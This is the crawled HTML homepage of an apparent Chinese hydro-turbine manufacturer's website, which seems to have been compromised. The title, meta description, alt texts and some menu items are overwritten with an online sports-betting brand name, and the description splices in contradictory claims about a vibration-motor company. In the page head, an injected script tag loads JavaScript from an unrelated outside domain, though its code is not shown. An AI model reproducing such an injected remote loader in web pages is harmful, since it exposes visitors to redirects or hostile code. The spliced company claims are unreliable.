

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.popmatte.com/?lang=fr
body_size: 13809
content:
<!DOCTYPE html>

<!--由中企动力科技集团股份有限公司长沙分公司技术部设计制作,如果您有任何意见或建议请电邮csm-changsha@300.cn-->
<html lang="zh"><head>
<title>半岛线上官网_半岛online(中国)体育</title>
<meta content="半岛线上官网_半岛online(中国)体育" name="keywords"/>
<meta content="半岛线上官网_半岛online(中国)体育【㊗️熊二2025年官方推荐㊗️】是经市政府批准，于1990年1月成立的国有独资企业集团，注册资金8.8亿元。半岛线上官网_半岛online(中国)体育是振动电机，YZS振动电机，YZD振动电机制造和振动利用工程的研究、设计和开发的专业生产厂家。现已生产振动电机、力矩电机、制动电机、调速电机和电机振动机械，可充分满足不同行业新老机械设备的配套，改选和更换。北电公司的注册商标是振动行业品牌，受国家法律保护。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/7/ak/ky5.js" type="text/javascript"></script>
<meta content="on" http-equiv="x-dns-prefetch-control"/>
<link href="//omo-oss-image.thefastimg.com" rel="dns-prefetch"/>
<link href="//dcloud-static01.faststatics.com" rel="dns-prefetch"/>
<link href="/ytZXPzBTyx/favicon.ico" rel="shortcut icon" type="images/x-icon"/>
<link href="/ytZXPzBTyx/npublic/libs/css/ceccbootstrap.min.css,global.css?instance=new2025120821552882173&amp;viewType=p&amp;v=1765336069000&amp;siteType=oper" rel="stylesheet" type="text/css"/>
<link href="/ytZXPzBTyx/css/site.css?instance=new2025120821552882173&amp;viewType=p&amp;v=1765336069000&amp;siteType=oper" rel="stylesheet" type="text/css"/>
<link href="/ytZXPzBTyx/css/Home_bef659806169a206c465c3f662aac5ba.min.css?instance=new2025120821552882173&amp;viewType=p&amp;v=1765336069000&amp;siteType=oper" rel="stylesheet" type="text/css"/>
<meta content="width=device-width, initial-scale=1, user-scalable=no" name="viewport"/>
<meta content="webkit" name="renderer"/>
<meta content="webkit" name="force-rendering"/>
<script>
    window.env = 'product';
    window.tenant={"bossProductInstance":"NEW2025120821552882173","cdnFlag":"0","cusId":"1422402","domainStatus":10,"flag":1,"foreign":true,"language":"zh_CN","domain":"www.popmatte.com","makeDomain":"2512085057.p.make.dcloud.portal1.portal.thefastmake.com","mobileMakeDomain":"2512085057.m.make.dcloud.portal1.portal.thefastmake.com","mobileProductDomain":"2512085057.m.oper.dcloud.portal1.portal.fastoper.com","mobilePublishTime":1765336047000,"mobileStatus":8,"ningkerDomain":"FOREIGN_TRADE","pcPublishTime":1765336069000,"productDomain":"2512085057.p.oper.dcloud.portal1.portal.fastoper.com","siteType":"oper","status":6,"tenantId":420804,"unittype":"portal-saas","viewType":"p","code":"2512085057","productGroupId":"PG2025120821552632437","productVersion":"20240101"};
    window.pageObj={"instanceId":"NEW2025120821552882173","pageId":"af96174b-39ab-430a-a049-013fbaedc0p0","name":"首页","filename":"Home","pageAddress":null,"appId":null,"pageMotherSetIdList":["footer","head"],"pageMotherSetList":[{"instanceId":"NEW2025120821552882173","motherSetId":"footer","motherSetName":"默认底部","motherViewType":null,"motherOperStatus":null,"motherSetImageUrl":"/productimg/mother/p/footer.png","motherSetDel":1,"motherSetLocation":1,"pageIds":null,"createTime":1765206789000,"updateTime":1765206789000,"version":0},{"instanceId":"NEW2025120821552882173","motherSetId":"head","motherSetName":"默认头部","motherViewType":null,"motherOperStatus":null,"motherSetImageUrl":"/productimg/mother/p/head.png","motherSetDel":1,"motherSetLocation":0,"pageIds":null,"createTime":1765206789000,"updateTime":1765206789000,"version":0}],"children":null,"batchCacheTPageList":null,"pageType":"1","contentType":null,"viewType":null,"imageUrl":null,"previewImg":null,"showOrder":0,"parentId":"0","bindId":null,"operStatus":"BUSINESS","del":0,"pageTypeName":null,"isHomePage":1,"isLoginPage":0,"isRegisterPage":null,"isDeafault":0,"isLoginCheck":0,"isSpecialPage":0,"isErrorPage":0,"isPermissionPage":null,"isShopPage":0,"isNavigation":1,"isFlowpage":0,"createTime":1765206789000,"updateTime":1765206789000,"renderInfo":{"host":"2512085057.p.oper.dcloud.portal1.portal.fastoper.com","realhost":"2512085057.p.oper.dcloud.portal1.portal.fastoper.com"}};
</script>
<script src="/npublic/libs/core/ceccjquery.min.js,require.min.js,lib.min.js,page.min.js?instance=new2025120821552882173&amp;viewType=p&amp;v=1765336069000&amp;siteType=oper"></script>
<script src="/npublic/commonjs/common.min.js?instance=new2025120821552882173&amp;viewType=p&amp;v=1765336069000&amp;siteType=oper"></script>
</head><body data-pageid="af96174b-39ab-430a-a049-013fbaedc0p0"><div class="main">
<div id="c_grid-116273709439191"> <div class="p_gridbox signal s_tmpl">
<div class="d_gridCell_0 p_gridCell ND_empty" id="content_box-116273709439191-0"><div id="c_navigation_115-1765262558019">
<div class="e_container-1 s_layout">
<div class="cbox-1-0 p_item"><div class="e_image-3 s_img">
<a href="/" target="_self">
<img alt="半岛线上官网_半岛online(中国)体育" la="la" src="https://omo-oss-image.thefastimg.com/portal-saas/pg2025120821552632437/cms/image/c95288ab-ea50-43af-bc03-992019c00b7c.png" title="半岛线上官网_半岛online(中国)体育"/>
</a>
</div></div>
<div class="cbox-1-1 p_item"><div class="e_container-5 s_layout">
<div class="cbox-5-0 p_item"><div class="e_navigationA-4" needjs="true">
<div class="p_navButton">
<p class="p_iconBox">
<svg class="icon p_openIcon" height="200" p-id="5036" t="1625644785779" version="1.1" viewbox="0 0 1024 1024" width="200" xmlns="http://www.w3.org/2000/svg"><path d="M793.93115234 342.36010742H230.21716308c-18.58886719 0-33.65112305-14.75738526-33.65112304-32.95898437s15.0704956-32.95898438 33.65112305-32.95898438h563.71398925c18.58886719 0 33.65112305 14.75738526 33.65112305 32.95898438 0 18.20983887-15.0704956 32.95898438-33.65112305 32.95898437zM793.93115234 732.80047607H230.21716308c-18.58886719 0-33.65112305-14.75738526-33.65112304-32.95898437s15.0704956-32.95898438 33.65112305-32.95898438h563.71398925c18.58886719 0 33.65112305 14.75738526 33.65112305 32.95898438s-15.0704956 32.95898438-33.65112305 32.95898437zM793.93115234 537.99639893H230.21716308c-18.58886719 0-33.65112305-14.75738526-33.65112304-32.95898438s15.0704956-32.95898438 33.65112305-32.95898437h563.71398925c18.58886719 0 33.65112305 14.75738526 33.65112305 32.95898437s-15.0704956 32.95898438-33.65112305 32.95898438z" p-id="5037"></path></svg>
</p>
</div>
<div class="p_navContent">
<div class="p_navButton">
<p class="p_iconBox">
<svg class="icon p_closeIcon" height="200" p-id="5167" t="1625645389126" version="1.1" viewbox="0 0 1024 1024" width="200" xmlns="http://www.w3.org/2000/svg"><path d="M798.72 225.73511147a44.78293333 44.78293333 0 0 0-31.85777813-13.19822294c-11.83288853 0-23.66577813 5.00622187-31.85777707 13.19822294L512 447.82933333 289.45066667 225.28a44.78293333 44.78293333 0 0 0-31.85777814-13.19822187c-11.83288853 0-23.66577813 5.00622187-32.31288853 13.19822187a45.32906667 45.32906667 0 0 0 0 64.17066667L447.82933333 512 225.28 734.54933333a45.32906667 45.32906667 0 1 0 64.17066667 64.17066667L512 576.17066667l222.54933333 222.54933333a45.32906667 45.32906667 0 1 0 64.17066667-64.17066667L576.17066667 512l222.54933333-222.54933333c17.29422187-17.29422187 17.29422187-46.42133333 0-63.7155552z" p-id="5168"></path></svg>
</p>
</div>
<ul class="p_level1Box">
<li class="p_level1Item">
<p class="p_menu1Item js_editor_click">
<a href="/" target="">
<span>首页</span>
</a>
</p>
</li>
<li class="p_level1Item">
<p class="p_menu1Item js_editor_click">
<a href="/ytZXPzBTyx/khfw/9.html" target="">
<span>公司简介</span>
</a>
<svg class="icon p_jtIcon" height="200" p-id="1486" t="1625735163067" version="1.1" viewbox="0 0 1024 1024" width="200" xmlns="http://www.w3.org/2000/svg"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
</p>
<ul class="p_level2Box">
<li class="p_level2Item">
<p class="p_menu2Item js_editor_click">
<a href="/ytZXPzBTyx/khfw/9.html" target="">
<span>公司介绍</span>
</a>
<svg class="icon p_jtIcon" height="200" p-id="1486" t="1625735163067" version="1.1" viewbox="0 0 1024 1024" width="200" xmlns="http://www.w3.org/2000/svg"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
</p>
</li>
<li class="p_level2Item">
<p class="p_menu2Item js_editor_click">
<a href="/ytZXPzBTyx/khfw/8.html" target="">
<span>领导致辞</span>
</a>
<svg class="icon p_jtIcon" height="200" p-id="1486" t="1625735163067" version="1.1" viewbox="0 0 1024 1024" width="200" xmlns="http://www.w3.org/2000/svg"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
</p>
</li>
<li class="p_level2Item">
<p class="p_menu2Item js_editor_click">
<a href="/ytZXPzBTyx/khfw/7.html" target="">
<span>公司文化</span>
</a>
<svg class="icon p_jtIcon" height="200" p-id="1486" t="1625735163067" version="1.1" viewbox="0 0 1024 1024" width="200" xmlns="http://www.w3.org/2000/svg"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
</p>
</li>
<li class="p_level2Item">
<p class="p_menu2Item js_editor_click">
<a href="/ytZXPzBTyx/khfw/6.html" target="">
<span>组织机构</span>
</a>
<svg class="icon p_jtIcon" height="200" p-id="1486" t="1625735163067" version="1.1" viewbox="0 0 1024 1024" width="200" xmlns="http://www.w3.org/2000/svg"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
</p>
</li>
<li class="p_level2Item">
<p class="p_menu2Item js_editor_click">
<a href="/ytZXPzBTyx/gsry.html" target="">
<span>公司荣誉</span>
</a>
<svg class="icon p_jtIcon" height="200" p-id="1486" t="1625735163067" version="1.1" viewbox="0 0 1024 1024" width="200" xmlns="http://www.w3.org/2000/svg"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
</p>
</li>
<li class="p_level2Item">
<p class="p_menu2Item js_editor_click">
<a href="/ytZXPzBTyx/cfcm.html" target="">
<span>厂房厂貌</span>
</a>
<svg class="icon p_jtIcon" height="200" p-id="1486" t="1625735163067" version="1.1" viewbox="0 0 1024 1024" width="200" xmlns="http://www.w3.org/2000/svg"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
</p>
</li>
</ul>
</li>
<li class="p_level1Item">
<p class="p_menu1Item js_editor_click">
<a href="/ytZXPzBTyx/product/5/" target="">
<span>产品中心</span>
</a>
<svg class="icon p_jtIcon" height="200" p-id="1486" t="1625735163067" version="1.1" viewbox="0 0 1024 1024" width="200" xmlns="http://www.w3.org/2000/svg"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
</p>
<ul class="p_level2Box">
<li class="p_level2Item">
<p class="p_menu2Item js_editor_click">
<a href="/ytZXPzBTyx/product/6/" target="">
<span>混流式水轮机</span>
</a>
<svg class="icon p_jtIcon" height="200" p-id="1486" t="1625735163067" version="1.1" viewbox="0 0 1024 1024" width="200" xmlns="http://www.w3.org/2000/svg"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
</p>
</li>
<li class="p_level2Item">
<p class="p_menu2Item js_editor_click">
<a href="/ytZXPzBTyx/product/7/" target="">
<span>轴流式水轮机</span>
</a>
<svg class="icon p_jtIcon" height="200" p-id="1486" t="1625735163067" version="1.1" viewbox="0 0 1024 1024" width="200" xmlns="http://www.w3.org/2000/svg"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
</p>
</li>
<li class="p_level2Item">
<p class="p_menu2Item js_editor_click">
<a href="/ytZXPzBTyx/product/8/" target="">
<span>半岛线上官网_半岛online(中国)体育</span>
</a>
<svg class="icon p_jtIcon" height="200" p-id="1486" t="1625735163067" version="1.1" viewbox="0 0 1024 1024" width="200" xmlns="http://www.w3.org/2000/svg"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
</p>
</li>
<li class="p_level2Item">
<p class="p_menu2Item js_editor_click">
<a href="/ytZXPzBTyx/product/10/" target="">
<span>水轮发电机</span>
</a>
<svg class="icon p_jtIcon" height="200" p-id="1486" t="1625735163067" version="1.1" viewbox="0 0 1024 1024" width="200" xmlns="http://www.w3.org/2000/svg"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
</p>
</li>
<li class="p_level2Item">
<p class="p_menu2Item js_editor_click">
<a href="/ytZXPzBTyx/product/11/" target="">
<span>调速器</span>
</a>
<svg class="icon p_jtIcon" height="200" p-id="1486" t="1625735163067" version="1.1" viewbox="0 0 1024 1024" width="200" xmlns="http://www.w3.org/2000/svg"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
</p>
</li>
<li class="p_level2Item">
<p class="p_menu2Item js_editor_click">
<a href="/ytZXPzBTyx/product/12/" target="">
<span>转轮</span>
</a>
<svg class="icon p_jtIcon" height="200" p-id="1486" t="1625735163067" version="1.1" viewbox="0 0 1024 1024" width="200" xmlns="http://www.w3.org/2000/svg"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
</p>
</li>
</ul>
</li>
<li class="p_level1Item">
<p class="p_menu1Item js_editor_click">
<a href="/ytZXPzBTyx/news/2/" target="">
<span>参考案例</span>
</a>
</p>
</li>
<li class="p_level1Item">
<p class="p_menu1Item js_editor_click">
<a href="/ytZXPzBTyx/khfw/3.html" target="">
<span>客户服务</span>
</a>
<svg class="icon p_jtIcon" height="200" p-id="1486" t="1625735163067" version="1.1" viewbox="0 0 1024 1024" width="200" xmlns="http://www.w3.org/2000/svg"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
</p>
<ul class="p_level2Box">
<li class="p_level2Item">
<p class="p_menu2Item js_editor_click">
<a href="/ytZXPzBTyx/khfw/3.html" target="">
<span>服务理念</span>
</a>
<svg class="icon p_jtIcon" height="200" p-id="1486" t="1625735163067" version="1.1" viewbox="0 0 1024 1024" width="200" xmlns="http://www.w3.org/2000/svg"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
</p>
</li>
<li class="p_level2Item">
<p class="p_menu2Item js_editor_click">
<a href="/ytZXPzBTyx/khfw/2.html" target="">
<span>服务承诺</span>
</a>
<svg class="icon p_jtIcon" height="200" p-id="1486" t="1625735163067" version="1.1" viewbox="0 0 1024 1024" width="200" xmlns="http://www.w3.org/2000/svg"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
</p>
</li>
<li class="p_level2Item">
<p class="p_menu2Item js_editor_click">
<a href="/ytZXPzBTyx/khfw/1.html" target="">
<span>业务分布</span>
</a>
<svg class="icon p_jtIcon" height="200" p-id="1486" t="1625735163067" version="1.1" viewbox="0 0 1024 1024" width="200" xmlns="http://www.w3.org/2000/svg"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
</p>
</li>
</ul>
</li>
<li class="p_level1Item">
<p class="p_menu1Item js_editor_click">
<a href="/ytZXPzBTyx/news/1/" target="">
<span>新闻中心</span>
</a>
</p>
</li>
<li class="p_level1Item">
<p class="p_menu1Item js_editor_click">
<a href="/ytZXPzBTyx/contact.html" target="">
<span>半岛线上官网_半岛online(中国)体育</span>
</a>
</p>
</li>
</ul>
</div>
</div>
</div>
<div class="cbox-5-1 p_item"><div class="e_image-10 s_img">
<a href="http://en.shpe.cn/" target="_blank">
<img alt="半岛线上官网_半岛online(中国)体育" la="la" needthumb="true" src="https://omo-oss-image.thefastimg.com/portal-saas/pg2025120821552632437/cms/image/23df9c67-c641-46d1-98a9-d246f9628668.jpg" title="半岛线上官网_半岛online(中国)体育"/>
</a>
</div></div>
</div></div>
</div>
<input name="propJson" type="hidden" value='{"showArrow_4":true,"space_3":0,"setting_10":{"fit":"contain","errorUrl":"","needThumb":"true","isLazy":"false"},"setting_3":{},"space_10":0,"href_3":{"transport":[],"type":"link","value":"/","target":"_self"},"imgList1_10":[],"imgList2_10":[],"href_10":{"transport":[],"type":"link","value":"http://en.shpe.cn/","target":"_blank"}}'/></div></div>
</div>
</div>
<div id="c_banner_015_P_837-1765279066519">
<div class="e_bannerA-2 s_list" needjs="false">
<script src="/upload/js/73f50f9f8da44d3496db2602e0709354.js?instance=new2025120821552882173&amp;viewType=p&amp;v=1765336069000&amp;siteType=oper"></script>
<script src="/upload/js/c41e6c0884a04ac9816fbb0b366f3ebf.js?instance=new2025120821552882173&amp;viewType=p&amp;v=1765336069000&amp;siteType=oper"></script>
<div class="swiper-container">
<div class="swiper-wrapper p_swiperContainer">
<div class="swiper-slide p_slide">
<div class="p_img">
<a class="P_link_img" href="javascript:;">
<img alt="半岛线上官网_半岛online(中国)体育" la="la" src="https://omo-oss-image.thefastimg.com/portal-saas/pg2025120821552632437/cms/image/d37f672f-790a-45d8-b916-ec5687a31681.jpg" title="半岛线上官网_半岛online(中国)体育"/>
</a>
</div>
<div class="p_info">
</div>
</div>
<div class="swiper-slide p_slide">
<div class="p_img">
<a class="P_link_img" href="javascript:;">
<img alt="半岛线上官网_半岛online(中国)体育" la="la" lazy="https://omo-oss-image.thefastimg.com/portal-saas/pg2025120821552632437/cms/image/d49c0c92-ca33-4b51-9b7d-2f9f9fde2e7b.jpg" src="/npublic/img/s.png" title="半岛线上官网_半岛online(中国)体育"/>
</a>
</div>
<div class="p_info">
</div>
</div>
<div class="swiper-slide p_slide">
<div class="p_img">
<a class="P_link_img" href="javascript:;">
<img alt="半岛线上官网_半岛online(中国)体育" la="la" lazy="https://omo-oss-image.thefastimg.com/portal-saas/pg2025120821552632437/cms/image/0967dd2b-d2ba-4874-866a-5b77196163f1.jpg" src="/npublic/img/s.png" title="半岛线上官网_半岛online(中国)体育"/>
</a>
</div>
<div class="p_info">
</div>
</div>
</div>
<div class="p_kongjian"></div>
<div class="p_arr">
<div class="js_editor_click swiper-button-prev p_btn_prev"></div>
<div class="js_editor_click swiper-button-next p_btn_next"></div>
</div>
</div>
</div>
<input name="propJson" type="hidden" value='{"settings_2":{"pagination":false,"showText":false,"autoplay":true,"speed":800,"videoLoop":true,"videoControlor":false,"isThumb":"false","navigation":false,"effect":"fade","videoAutoplay":true,"isLazy":"false","videoMouted":true,"deplay":4,"direction":"horizontal"}}'/></div><div class="s_list1" id="c_static_001_P_47462-1765279664487">
<div class="e_loop-120 s_list" ds-id="" elem-id="e_loop-120" needjs="true">
<div class="">
<div class="p_list">
<div class="cbox-120 p_loopitem"><div class="e_container-107 s_layout">
<div class="cbox-107-0 p_item"><div class="e_scrollNumber-109 s_title" needjs="true">
<span class="p_num" data-num="64" use-rollnum="">64</span>
<span class="p_plus">年</span>
</div>
<p class="e_text-110 s_title">
    64年品牌保证
</p></div>
</div></div>
<div class="cbox-120 p_loopitem"><div class="e_container-107 s_layout">
<div class="cbox-107-0 p_item"><div class="e_scrollNumber-109 s_title" needjs="true">
<span class="p_num" data-num="30" use-rollnum="">30</span>
<span class="p_plus">国家</span>
</div>
<p class="e_text-110 s_title">
    出口国家
</p></div>
</div></div>
<div class="cbox-120 p_loopitem"><div class="e_container-107 s_layout">
<div class="cbox-107-0 p_item"><div class="e_scrollNumber-109 s_title" needjs="true">
<span class="p_num" data-num="220000" use-rollnum="">220000</span>
<span class="p_plus">套</span>
</div>
<p class="e_text-110 s_title">
    产品销售
</p></div>
</div></div>
<div class="cbox-120 p_loopitem"><div class="e_container-107 s_layout">
<div class="cbox-107-0 p_item"><div class="e_scrollNumber-109 s_title" needjs="true">
<span class="p_num" data-num="10000" use-rollnum="">10000</span>
<span class="p_plus">+</span>
</div>
<p class="e_text-110 s_title">
    服务客户
</p></div>
</div></div>
</div>
<div class="p_page">
<div class="page_con"></div>
</div>
</div>
<input name="_config" type="hidden" value=""/>
<input name="view" type="hidden" value="Home"/>
<input name="pageParamsJson" type="hidden" value=""/>
<input name="i18nJson" type="hidden" value='{"loadMore_120":"点击加载更多","noData_120":"暂无数据","pageItem_120":"条","noMore_120":"没有更多了","pageUnit_120":"页","pageWhole_120":"共","loadNow_120":"加载中","pageJump_120":"前往"}'/>
</div>
